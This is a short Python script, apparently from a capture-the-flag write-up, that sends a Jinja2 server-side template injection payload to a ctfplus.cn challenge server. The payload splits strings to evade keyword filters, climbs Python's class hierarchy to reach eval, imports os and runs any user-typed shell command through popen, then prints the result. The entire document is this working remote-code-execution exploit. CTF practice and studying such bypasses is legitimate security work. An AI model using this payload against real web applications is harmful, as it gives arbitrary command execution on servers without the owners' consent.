 def rce():
    rce = input(":")
    payload = '{%' +
f'''print(''|attr("__c""lass__")|attr('__ba''se__')|attr('__subc''lasses__')
()|attr("__ge""titem__")
(140)|attr("__in""it__")|attr("__glo""bals__")|attr("__ge""titem__")
("__bui""ltins__")|attr("__ge""titem__")('eval')
('__import__("o""s")')|attr("pop""en")("{rce}")|attr("re""ad")())''' + '%}'
    datas = {"name": payload}
    reset=requests.post('http://80-1da42437-b920-4cb0-a959-
3e51ace2c02c.challenge.ctfplus.cn/submit', data=datas)
    print(reset.text)